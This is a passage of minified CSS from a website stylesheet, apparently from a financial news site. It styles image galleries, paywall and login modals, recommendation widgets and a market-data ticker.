(max-width:674px){.m-longform-gallery--ad-interstitial{margin-top:15px}}.m-longform-gallery--interstitial{align-items:center;display:flex;flex-direction:column;height:100%;min-height:345px}.m-longform-gallery--interstitial-skip-btn{height:45px}.m-longform-gallery--image-slider{height:56%;margin-bottom:20px;min-height:345px;overflow:hidden;position:relative;width:100%}@media only screen and (min-width:675px),print{.m-longform-gallery--image-slider{height:349px;width:100%}}.m-longform-gallery--image-slider-nav{align-items:center;background-color:rgba(255,255,255,.6);bottom:0;display:none;justify-content:space-between;left:0;padding:10px 20px 10px 10px;position:absolute;right:0}.m-longform-gallery--image-slider:hover .m-longform-gallery--image-slider-nav{display:flex}.m-longform-gallery--social-share{align-items:center;display:flex}.m-longform-gallery--image-slider-nav.is-expanded .m-longform-gallery--social-share{width:100%}.m-longform-gallery--social-share-btns{align-items:center;display:flex;justify-content:space-between;transition:all .25s}@media only screen and (max-width:674px){.m-longform-gallery--social-share-btns.m-longform-gallery--social-share-btns{transform:translateX(-150%)}.m-longform-gallery--image-slider-nav.is-expanded .m-longform-gallery--social-share-btns.m-longform-gallery--social-share-btns{transform:translateX(0);width:100%}}.m-longform-gallery--thumbnails{padding-bottom:20px}.m-longform-gallery--thumbnail{cursor:pointer;display:flex;flex-direction:column;overflow:hidden;position:relative}@media only screen and (max-width:674px){.m-longform-gallery--thumbnail{flex:0 0 80px;padding-right:20px}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-longform-gallery--thumbnail{flex:0 0 80px;padding-right:20px}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-longform-gallery--thumbnail{flex:0 0 80px;padding-right:20px}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-longform-gallery--thumbnail{flex:0 0 80px;padding-right:20px}}.m-longform-gallery--thumbnail::after{background-color:rgba(255,255,255,.6);bottom:0;content:"";left:0;position:absolute;right:0;top:0}.m-longform-gallery--thumbnail.is-active::after{content:none}.m-longform-gallery--next-image-button,.m-longform-gallery--previous-image-button{position:absolute;top:50%;transform:translateY(-50%)}.m-longform-gallery--image-slider:hover .m-longform-gallery--next-image-button,.m-longform-gallery--image-slider:hover .m-longform-gallery--previous-image-button{background-color:rgba(255,255,255,.6)}.m-longform-gallery--nav-next-button,.m-longform-gallery--next-image-button{right:0}.m-longform-gallery--nav-button{position:absolute;top:50%;transform:translateY(-50%)}.m-longform-gallery--nav-button .m-icon-button--icon{height:75%;width:75%}.m-longform-gallery--image-slides{align-items:center;display:flex;height:100%;justify-content:center;min-height:345px}.m-longform-gallery--image-slides.m-longform-gallery--image-slides{overflow:hidden}.m-longform-gallery--image-slide{align-items:center;display:flex;height:100%;justify-content:center}.m-longform-gallery--image-slide a,.m-longform-gallery--image-slide a:hover{background:0 0}.m-longform-gallery--image-slide img{user-select:none}.m-longform-gallery--image{max-height:56%;max-width:100%}@media only screen and (min-width:675px),print{.m-longform-gallery--image{max-height:349px}}.m-longform-gallery--captions{position:relative}@media only screen and (max-width:674px){.m-longform-gallery--captions{padding-left:20px;padding-right:20px}}.m-longform-gallery--captions.is-collapsed,.m-longform-gallery--captions.is-loading-gallery{max-height:400px;overflow:hidden}.m-longform-gallery--slide-caption-title{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:uppercase;font-size:43.2px;line-height:1.1em;margin-bottom:20px}.m-longform-gallery--slide-caption-body{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:17.28px;line-height:1.43em;margin-bottom:20px}.m-longform-gallery--slide-caption-body a{font-size:17.28px;line-height:1.43em}.m-longform-gallery--slide-caption-body p:last-child{margin-bottom:0}.m-longform-gallery--slide-caption-attribution{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:14.04px;line-height:1.54em;font-style:italic;margin-bottom:20px}.m-longform-gallery--captions-toggle{background:linear-gradient(to bottom,rgba(255,255,255,0) 0,rgba(255,255,255,.8) 40%,#fff 100%);bottom:0;left:0;padding-top:20px;position:absolute;right:0}@media only screen and (max-width:674px){.m-longform-gallery--captions-toggle{padding-left:20px;padding-right:20px}}.m-longform-gallery--captions.is-expanded .m-longform-gallery--captions-toggle{padding:0;position:static}.m-longform-gallery--captions-toggle-btn{color:#354366;text-decoration:none;transition:all .25s ease;font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;color:false;color:var(false,false);font-size:17.6px;line-height:1.4em;background:0 0;border:none;padding-left:0}.m-longform-gallery--captions-toggle-btn:active,.m-longform-gallery--captions-toggle-btn:focus,.m-longform-gallery--captions-toggle-btn:hover{transition:all .25s ease;color:#000;text-decoration:none}.m-longform-gallery--captions-toggle-btn-icon{transition:transform .25s}.is-active>.m-longform-gallery--captions-toggle-btn-icon{transform:rotate(180deg)}.m-longform-gallery--navigation{align-items:center;border-bottom:1px solid #b6b6b6;display:flex;height:45px;justify-content:center;margin-bottom:30px;position:relative}@media only screen and (max-width:674px){.m-longform-gallery--navigation{margin-left:20px;margin-right:20px}}.m-longform-gallery--image-nav-controls,.m-longform-gallery--navigation-controls{border:none;margin:0;padding:0}.m-longform-gallery--navigation-controls{bottom:0;left:0;position:absolute;right:0;top:0}.m-longform-gallery--counter{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:15.4px;line-height:1.5em;display:flex;flex-wrap:nowrap}.m-olympics-events{display:flex;flex-direction:column;width:100%}.m-olympics-events--header{padding-bottom:20px}@media only screen and (min-width:675px),print{.m-olympics-events--header{align-items:center;display:flex;justify-content:space-between}}.m-olympics-events--title{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:45.6px;line-height:1.2em;color:#333;padding-top:30px;text-transform:none}.m-olympics-events--loading,.m-olympics-events--no-events{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:21.6px;line-height:1.375em;padding:30px;text-align:center;width:100%}.m-olympics-events--selected-date{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:uppercase;font-size:28.8px;line-height:1.2em;padding:30px 0 5px}.m-olympics-events--table-header,.m-olympics-events--table-row{border-bottom:1px solid #b6b6b6;display:flex;flex-wrap:nowrap}.m-olympics-events--row-item{flex:1;padding:10px 0}.m-olympics-events--table-header .m-olympics-events--row-item{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:17.6px;line-height:1.4em}.m-olympics-events--table-row .m-olympics-events--row-item{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:15.4px;line-height:1.5em}.is-locked-content .m-detail--abstract,.is-locked-content .m-detail--body,.is-locked-content .m-social,.is-locked-content .m-video--frame{display:none}.is-eligible-for-exclusive-content .is-locked-content .m-detail--body,.is-eligible-for-exclusive-content .is-locked-content .m-video--frame{display:block}.is-eligible-for-exclusive-content .is-locked-content .m-content-lock,.is-eligible-for-exclusive-content .is-locked-content .m-video-paywall--container{display:none}.is-eligible-for-exclusive-content .m-video::before{content:""}.m-content-lock{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:16.2px;line-height:1.815em;word-break:break-word;word-wrap:break-word;overflow-wrap:break-word;display:block}.m-content-lock a{color:#354366;text-decoration:underline}.m-content-lock a::selection,.m-content-lock a>::selection{background-color:rgba(176,214,253,.8)}.m-content-lock a::-moz-selection,.m-content-lock a>::-moz-selection{background-color:rgba(176,214,253,.8)}.m-content-lock a:hover{color:#000}@media only screen and (max-width:674px){.m-content-lock{padding-left:20px;padding-right:20px}}.m-content-lock ol,.m-content-lock ul{list-style-position:inside;margin-bottom:30px;margin-left:20px;padding-left:20px}@media only screen and (min-width:675px),print{.m-content-lock ol,.m-content-lock ul{margin-left:0}}.m-content-lock ol li,.m-content-lock ul li{padding:5px 0}.m-content-lock ol li:last-of-type,.m-content-lock ul li:last-of-type{margin-bottom:20px}.m-content-lock ol ol,.m-content-lock ol ul,.m-content-lock ul ol,.m-content-lock ul ul{font-size:80%;line-height:95%;padding:0}.m-content-lock ol ol li:last-of-type,.m-content-lock ol ul li:last-of-type,.m-content-lock ul ol li:last-of-type,.m-content-lock ul ul li:last-of-type{margin-bottom:0;padding:0}.m-content-lock ol li{list-style-type:decimal}.m-content-lock ul li{list-style-type:disc}.m-content-lock a{line-height:1.6em}.m-content-lock h2{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:34.2px;line-height:1.32em;display:block}.m-content-lock h2 em{font-style:normal}@media only screen and (min-width:1240px){.m-content-lock h2{text-rendering:optimizeLegibility}}.m-content-lock p:empty{display:none}.m-content-lock--notifier{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:19.2px;line-height:1.3em;background:#fff;color:rgba(51,51,51,.5);display:inline-block;padding-right:10px;transform:translateY(-70%);width:auto}.m-content-lock--divider{background:#b6b6b6;height:1px;width:100%}.m-content-lock--divider .m-svg,.m-content-lock--divider .m-svg--fallback{height:16px;margin-right:5px;width:14px}.m-content-lock--subscribe-link{margin-left:10px}.m-content-lock--snippet{padding-bottom:10px}.m-content-lock--button{margin:0 auto 20px auto}.m-content-lock--content{border-bottom:1px solid #b6b6b6;margin-bottom:30px;margin-top:30px}.m-content-lock--auth{display:inline}.m-content-lock--login{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:19.2px;line-height:1.3em;text-align:center}.is-authenticated .m-content-lock--login{display:none}.m-content-lock--hed{margin-bottom:20px}.m-column-menu{padding:0 20px;width:100%}.m-column-menu .m-column-menu--item a{display:block}.m-column-menu--item{border-top:1px solid var(--row_divider_color);padding-bottom:10px;padding-top:10px}.m-column-menu--item-heading-link{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:17.6px;line-height:1.4em;display:block;font-weight:600;padding:10px 0}.m-column-menu--link-container{column-count:2;margin-bottom:15px}.m-column-menu--sub-link{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:15.4px;line-height:1.5em;display:block;font-weight:400;line-height:1.3em;margin-bottom:10px}.m-column-menu--sub-link a{color:var(--sub_menu_link_color)}.m-column-menu--link-icon{display:inline-block;padding-left:5px;position:relative;top:3px}.m-section-label{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:13.2px;line-height:1.4em;background-color:rgba(53,67,102,.8);color:#fff;display:inline-block}.m-section-label a{border-radius:0;color:#fff;display:block;letter-spacing:inherit;padding:.25em .625em .2em;text-decoration:none;text-shadow:none;text-transform:uppercase}.m-section-label a[href]:hover{background-color:#354366;color:#fff;text-decoration:none}.m-section-label.is-inverted a{color:#fff}.m-section-label.is-coverline{font-size:10px;line-height:1.1em}@media only screen and (min-width:1240px){.m-section-label.is-coverline{font-size:10px;line-height:1.1em}}.m-section-label.is-card{font-size:inherit}.m-section-label div{max-height:1.4em;overflow:hidden}.mm-section-label--stamp{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:13.2px;line-height:1.4em;background-color:rgba(53,67,102,.8);color:#fff;max-width:100%}.mm-section-label--stamp a{border-radius:0;color:#fff;display:block;letter-spacing:inherit;padding:.25em .625em .2em;text-decoration:none;text-shadow:none;text-transform:uppercase}.mm-section-label--stamp a[href]:hover{background-color:#354366;color:#fff;text-decoration:none}.mm-section-label--stamp.is-inverted a{color:#fff}.mm-section-label--stamp .m-stamp--text{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.m-stamp{display:inline-block;max-width:100%;position:relative;width:140px}.m-stamp::before{content:"";display:block;padding-top:17.142857%}.m-stamp a{height:100%;left:0;position:absolute;top:0;width:100%}.m-stamp img{max-height:100%;max-width:100%;object-fit:contain}.m-stamp.is-coverline{width:100%}.is-client-side-rendered .m-stamp{display:none}.m-stamp--eyebrow a{display:block}.m-liftigniter--link{align-items:center;color:#333;display:flex;height:60px}.m-liftigniter--thumbnail-container{height:60px;padding:10px 0 10px 20px}.m-liftigniter--thumbnail-container .m-liftigniter--thumbnail{border-radius:2px;height:40px;width:40px}@supports(object-fit:cover){.m-liftigniter--thumbnail-container .m-liftigniter--thumbnail{object-fit:cover}}.m-liftigniter--metadata{color:inherit;display:flex;flex:1;flex-direction:column;padding:0 10px}.m-liftigniter--metadata:first-child{padding-left:20px}.m-liftigniter--title{max-height:3.12em;overflow:hidden;font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:12.35px;line-height:1.56em}@media only screen and (min-width:675px),print{.m-liftigniter--title{font-size:15.2px;line-height:1.56em}}.m-liftigniter--button,.m-liftigniter--related-story{font-family:hero-new,sans-serif;font-style:normal;font-weight:600;letter-spacing:.07rem;text-transform:uppercase;font-size:13.2px;line-height:1.4em;color:inherit}@media only screen and (min-width:675px),print{.m-liftigniter--button,.m-liftigniter--related-story{font-size:15.4px;line-height:1.5em}}.m-liftigniter--button{background-color:#fff;border:1px solid #d2d1d1;border-radius:2px;height:30px;line-height:28px;margin-right:20px;padding:0;width:70px}@media only screen and (min-width:675px),print{.m-liftigniter--button{height:35px;width:80px}}.m-liftigniter--right-arrow{display:none}.m-liftigniter{width:auto}.m-liftigniter.mm-liftigniter--in-content{width:100%}.m-liftigniter.mm-liftigniter--in-content .m-liftigniter--recommended-item{border:1px solid #d2d1d1;margin-bottom:30px}@media only screen and (max-width:674px){.m-liftigniter.mm-liftigniter--in-content .m-liftigniter--recommended-item{margin-left:-20px;margin-right:-20px}}@media only screen and (min-width:675px),print{.m-liftigniter.mm-liftigniter--in-content .m-liftigniter--link{height:80px}.m-liftigniter.mm-liftigniter--in-content .m-liftigniter--thumbnail-container{height:80px;padding:0}.m-liftigniter.mm-liftigniter--in-content .m-liftigniter--thumbnail-container .m-liftigniter--thumbnail{height:80px;width:80px}}@media only screen and (max-width:674px){.m-liftigniter.mm-liftigniter--nav{width:100%}.m-liftigniter.mm-liftigniter--nav .m-liftigniter--button{margin-left:auto}.m-liftigniter.mm-liftigniter--nav .m-liftigniter--right-arrow{display:none}}@media only screen and (min-width:675px),print{.m-liftigniter.mm-liftigniter--nav .m-liftigniter--link{color:#000;display:flex;flex-direction:row;height:60px;margin:0 auto}.m-liftigniter.mm-liftigniter--nav .m-liftigniter--button{display:none}.m-liftigniter.mm-liftigniter--nav .m-liftigniter--metadata{align-items:center;display:flex;flex-direction:row;justify-content:flex-start;max-height:60px;padding-right:0}.m-liftigniter.mm-liftigniter--nav .m-liftigniter--related-story{border-right:1px solid #000;flex:none;margin-right:5px;padding-right:5px}.m-liftigniter.mm-liftigniter--nav .m-liftigniter--related-story,.m-liftigniter.mm-liftigniter--nav .m-liftigniter--right-arrow,.m-liftigniter.mm-liftigniter--nav .m-liftigniter--thumbnail-container,.m-liftigniter.mm-liftigniter--nav .m-liftigniter--title{display:inline-block}.m-liftigniter.mm-liftigniter--nav .m-liftigniter--thumbnail{padding-left:0}.m-liftigniter.mm-liftigniter--nav .m-liftigniter--title{max-height:1.56em;overflow:hidden}}.m-dailymotion-related-video.is-active{justify-content:center;text-align:center}.m-dailymotion-related-video.is-active .m-dailymotion-related-video--header{display:block;margin-bottom:5px;font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:uppercase;font-size:13.6px;line-height:1.4em}.m-dailymotion-related-video.is-active .m-dailymotion-related-video--target{display:block;width:100%}@media only screen{.m-dailymotion-related-video.is-active .m-dailymotion-related-video--target{height:307px}}@media only screen and (min-width:675px),print{.m-dailymotion-related-video.is-active .m-dailymotion-related-video--target{height:413px}}@media only screen and (min-width:1240px){.m-dailymotion-related-video.is-active .m-dailymotion-related-video--target{height:467px}}@media only screen and (min-width:1680px){.m-dailymotion-related-video.is-active .m-dailymotion-related-video--target{height:467px}}.m-dailymotion-related-video--header,.m-dailymotion-related-video--target{display:none}@media only screen and (max-width:674px){.m-leaderboard{margin-bottom:20px;margin-top:20px}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-leaderboard{margin-bottom:20px;margin-top:20px}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-leaderboard{margin-bottom:20px;margin-top:20px}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-leaderboard{margin-bottom:20px;margin-top:20px}}.m-leaderboard--container{display:flex;flex-direction:column;height:860px;overflow:hidden}@media only screen and (max-width:674px){.m-leaderboard--container{margin:0 auto;width:calc(100% - 40px)}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-leaderboard--container{margin:0 auto;width:calc(100% - 60px)}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-leaderboard--container{margin:0 auto;width:calc(1160px - 60px)}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-leaderboard--container{margin:0 auto;width:calc(1200px - 60px)}}@media only screen and (min-width:675px),print{.m-leaderboard--container{height:1170px}}@media only screen and (min-width:1240px){.m-leaderboard--container{height:566px}}.m-leaderboard--component-container{display:flex;flex-direction:column}@media only screen and (min-width:1240px){.m-leaderboard--component-container{flex-direction:row}}.m-leaderboard--card{flex:1}@media only screen and (min-width:1240px){.m-leaderboard--card{width:calc(100% - 300px)}}.m-leaderboard--widget{width:100%}@media only screen and (min-width:1240px){.m-leaderboard--widget{padding-left:20px;width:calc(300px + 20px)}}@media only screen and (max-width:674px){.m-widget--container{display:flex;flex-wrap:wrap;margin:0 auto;overflow:hidden;padding-left:20px;padding-right:20px;width:100%;justify-content:center;overflow:visible}.mm-widget--is-in-content-article .m-widget--container,.mm-widget--is-in-panel:not(.mm-widget--is-in-tab-panel) .m-widget--container{padding:0;width:100%}}@media only screen and (max-width:674px)and (max-width:674px){.mm-widget--drafttracker .m-widget--container{padding-left:0;padding-right:0}}@media only screen and (max-width:674px)and (max-width:674px){.mm-widget--membershipsignup .m-widget--container{padding-left:0;padding-right:0}}@media only screen and (max-width:674px){.mm-widget--calendardatepicker .m-widget--container{flex-direction:column}}@media only screen and (min-width:675px)and (max-width:1239px),print{.m-widget--container{display:flex;flex-wrap:wrap;margin:0 auto;overflow:hidden;padding-left:30px;padding-right:30px;width:100%;justify-content:center;overflow:visible}.mm-widget--is-in-content-article .m-widget--container,.mm-widget--is-in-panel:not(.mm-widget--is-in-tab-panel) .m-widget--container{padding:0;width:100%}}@media only screen and (min-width:675px)and (max-width:1239px)and (max-width:674px){.mm-widget--drafttracker .m-widget--container{padding-left:0;padding-right:0}}@media only screen and (min-width:675px)and (max-width:1239px)and (max-width:674px){.mm-widget--membershipsignup .m-widget--container{padding-left:0;padding-right:0}}@media only screen and (min-width:675px)and (max-width:1239px),print{.mm-widget--calendardatepicker .m-widget--container{flex-direction:column}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-widget--container{display:flex;flex-wrap:wrap;margin:0 auto;overflow:hidden;padding-left:30px;padding-right:30px;width:1160px;justify-content:center;overflow:visible}.mm-widget--is-in-content-article .m-widget--container,.mm-widget--is-in-panel:not(.mm-widget--is-in-tab-panel) .m-widget--container{padding:0;width:100%}}@media only screen and (min-width:1240px)and (max-width:1679px)and (max-width:674px),only screen and (min-width:1240px)and (max-height:1049px)and (max-width:674px){.mm-widget--drafttracker .m-widget--container{padding-left:0;padding-right:0}}@media only screen and (min-width:1240px)and (max-width:1679px)and (max-width:674px),only screen and (min-width:1240px)and (max-height:1049px)and (max-width:674px){.mm-widget--membershipsignup .m-widget--container{padding-left:0;padding-right:0}}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.mm-widget--calendardatepicker .m-widget--container{flex-direction:column}}@media only screen and (min-width:1680px)and (min-height:1050px){.m-widget--container{display:flex;flex-wrap:wrap;margin:0 auto;overflow:hidden;padding-left:30px;padding-right:30px;width:1200px;justify-content:center;overflow:visible}.mm-widget--is-in-content-article .m-widget--container,.mm-widget--is-in-panel:not(.mm-widget--is-in-tab-panel) .m-widget--container{padding:0;width:100%}}@media only screen and (min-width:1680px)and (min-height:1050px)and (max-width:674px){.mm-widget--drafttracker .m-widget--container{padding-left:0;padding-right:0}}@media only screen and (min-width:1680px)and (min-height:1050px)and (max-width:674px){.mm-widget--membershipsignup .m-widget--container{padding-left:0;padding-right:0}}@media only screen and (min-width:1680px)and (min-height:1050px){.mm-widget--calendardatepicker .m-widget--container{flex-direction:column}}@media only screen and (max-width:674px){.mm-widget--golfrankingstable .m-widget--container{padding-left:0;padding-right:0}}.m-component-stack.mm-widget--ad{background-color:#f0f0f0;padding-bottom:0;padding-top:0}.mm-widget--newsletterslistingpage{min-height:70vh}.mm-widget--membershipsignup.mm-component-stack--is-stacked:last-of-type{padding-bottom:50px}.has-background-color .mm-widget--ad.mm-widget--is-in-panel{padding-bottom:20px}phoenix-twitter-timeline{width:100%}[data-pfrecommend],[data-pftrigger]{display:none}.m-modal{display:block;height:100vh;position:absolute;width:100vw;z-index:37}.m-modal[aria-hidden=true]{display:none}.m-modal--overlay{background:rgba(255,255,255,.5);bottom:0;left:0;opacity:1;pointer-events:none;position:fixed;right:0;top:0;transition:opacity .3s;width:auto;z-index:36}.m-modal--container{background:#fff;border:1px solid #b6b6b6;height:100vh;left:50%;max-height:100vh;max-width:450px;padding:20px 40px 50px;position:fixed;top:50%;transform:translate(-50%,-50%);width:100vw;z-index:5000042}@media only screen and (max-width:674px){.m-modal--container{max-width:100vw;overflow:-moz-scrollbars-none;-ms-overflow-style:none;overflow-y:scroll;scroll-behavior:smooth}}@media only screen and (min-width:675px),print{.m-modal--container{height:auto;width:auto}}.m-modal--logo{margin:0 auto 20px;max-height:50px;max-width:150px}.m-modal--close{height:45px;justify-content:center;position:absolute;right:10px;top:10px;width:45px}.m-modal--close .m-svg{height:16px;width:16px}.m-modal--header{display:flex;padding:10px 20px;text-align:center}.m-modal-header--title{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:34.2px;line-height:1.32em;margin:0;text-align:center}.m-modal--body{display:block;max-height:100vh;max-width:100vw;overflow:hidden;width:450px}.m-auth--error-message{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:14.04px;line-height:1.54em;color:#ee2d2f}.m-auth--login-form,.m-auth--sign-up-form{display:flex;flex-direction:column}.m-auth--login-form a,.m-auth--sign-up-form a{cursor:pointer}.m-auth--login-form[hidden],.m-auth--sign-up-form[hidden]{display:none}.m-auth--form-header{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:22.8px;line-height:1.44em;text-align:center;text-transform:uppercase}.m-auth--login-submit{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:15.2px;line-height:1.56em}.m-auth--form-tos-notes{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:14.04px;line-height:1.54em;color:#333}@media only screen and (max-width:674px){.m-auth--form-tos-notes{font-size:13px}}.m-auth--form-desc{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:14.04px;line-height:1.54em;color:#333;margin-bottom:20px;text-align:center}.m-auth--form-input{border:1px solid #b6b6b6;margin-bottom:15px;padding:5px 15px}.m-auth--login-form .m-auth--form-input:last-of-type,.m-auth--sign-up-form .m-auth--form-input:last-of-type{margin-bottom:5px}.m-auth--form-tos{padding-bottom:20px;text-align:center}.m-auth--form-tos-checkbox{height:auto;margin-bottom:0;margin-right:10px}.m-auth--forgot-pwd{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:12.6px;line-height:1.65em;color:#333;margin-bottom:15px;text-align:right}.m-auth--form--tab{margin-top:20px;text-align:center}.m-auth--form--tab a{font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:none;font-size:14.04px;line-height:1.54em;color:#333}.mm-message-banner--auth{background-color:#b6b6b6;border-bottom:1px solid #b6b6b6;text-align:center}.m-auth-message-banner--close{height:45px;justify-content:center;position:absolute;right:10px;top:10px;width:45px}.m-auth-message-banner--container{font-size:13.2px;line-height:1.4em;padding:20px 40px}.m-verification-email{cursor:pointer;text-decoration:underline}.m-market-data-custom-index-ticker{min-height:217px;width:100%}@media only screen and (min-width:675px),print{.m-market-data-custom-index-ticker{min-height:103px}}.m-market-data-custom-index-ticker.is-error{min-height:unset}.m-market-data-custom-index-ticker.not-custom-index-ticker{display:none;min-height:unset}.m-market-data-custom-index-ticker--change:last-child{margin-left:5px}.m-market-data-custom-index-ticker--change.is-undefined{margin-left:20px}.m-market-data-custom-index-ticker--change.is-up{color:#00ba76}.m-market-data-custom-index-ticker--change.is-up svg{color:#00ba76}.m-market-data-custom-index-ticker--change.is-down{color:red}.m-market-data-custom-index-ticker--change.is-down svg{color:red;transform:rotate(180deg)}.m-market-data-custom-index-ticker--change-price{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:22.8px;line-height:1.44em;white-space:nowrap}.m-market-data-custom-index-ticker--column{flex-basis:100%}@media only screen and (min-width:675px),print{.m-market-data-custom-index-ticker--column:not(:first-child){padding-left:20px}}@media only screen and (min-width:1240px){.m-market-data-custom-index-ticker--column:not(:first-child){padding-left:20px}}.m-market-data-custom-index-ticker--container{display:block}@media only screen and (min-width:675px),print{.m-market-data-custom-index-ticker--container{display:flex;justify-content:space-between}}.m-market-data-custom-index-ticker--container-price{align-items:baseline;display:flex;margin-bottom:10px}.m-market-data-custom-index-ticker--current-price{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:34.2px;line-height:1.32em;margin-right:10px}.m-market-data-custom-index-ticker--embedded{border:1px solid #ccc;padding:15px}.m-market-data-custom-index-ticker--embedded-link{border-bottom:1px solid #ccc;border-left:1px solid #ccc;border-right:1px solid #ccc;padding:15px;font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:uppercase;font-size:11.9px;line-height:1.5em;font-size:calc(1px*var(--meta_size_a_font_size, 11.9));line-height:calc(1em*var(--meta_size_a_line_height, 1.5))}.m-market-data-custom-index-ticker--embedded-link a{color:#333;color:var(--meta_size_a_color,#333);transition:all .25s ease}.m-market-data-custom-index-ticker--embedded-link a:active,.m-market-data-custom-index-ticker--embedded-link a:focus,.m-market-data-custom-index-ticker--embedded-link a:hover{transition:all .25s ease;color:#000}.m-market-data-custom-index-ticker--embedded-title{border-left:1px solid #ccc;border-right:1px solid #ccc;border-top:1px solid #ccc;display:block;padding:15px;font-family:hero-new,sans-serif;font-style:normal;font-weight:400;letter-spacing:inherit;text-transform:uppercase}@media only screen and (min-width:675px),print{.m-market-data-custom-index-ticker--embedded-title{font-size:13.6px;line-height:1.4em}}.m-market-data-custom-index-ticker--price{border-bottom:1px solid #ccc;margin-bottom:15px;padding-bottom:15px}@media only screen and (min-width:675px),print{.m-market-data-custom-index-ticker--price{border-bottom:none;border-right:1px solid #ccc;margin-bottom:0;padding-bottom:0}}.m-market-data-custom-index-ticker--range{margin-bottom:15px;padding-bottom:15px}.m-market-data-custom-index-ticker--time{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:12.35px;line-height:1.56em;color:#ccc;padding-bottom:15px}.m-market-data-custom-index-ticker--year-to-date{align-items:baseline;display:flex;line-height:18px}.m-market-data-custom-index-ticker--year-to-date label{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:15.2px;line-height:1.56em;color:#666}.m-market-data-custom-index-ticker--year-to-date span{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:15.2px;line-height:1.56em;white-space:nowrap}.m-market-data-custom-index-ticker--52-week-high{float:right;margin-bottom:5px}.m-market-data-custom-index-ticker--52-week-img{background:url("https://thestreet.com/.image/c_fit,cs_srgb,w_600/MjA3MDU3ODgwNjQ4NTI0ODUx/color-bar.png") left top no-repeat;float:left;height:5px;width:300px}.m-market-data-custom-index-ticker--52-week-label{font-family:hero-new,sans-serif;font-style:normal;font-weight:700;letter-spacing:inherit;text-transform:auto;font-size:15.2px;line-height:1.56em;color:#666;margin-bottom:10px}.m-market-data-custom-index-ticker--52-week-range{font-size:20px;font-weight:700;width:300px}.m-market-data-custom-index-ticker--52-week-triangle{border-bottom:6px solid #000;border-left:3px solid transparent;border-right:3px solid transparent;clear:both;display:inline-block;float:left;height:0;width:0}.m-market-data-ad{display:inline-block}.m-market-data-ad--slot{height:26px;margin:auto;overflow:hidden;width:300px;z-index:22}@media only screen and (min-width:1240px)and (max-width:1679px),only screen and (min-width:1240px)and (max-height:1049px){.m-market-data-ad--slot{margin:15px 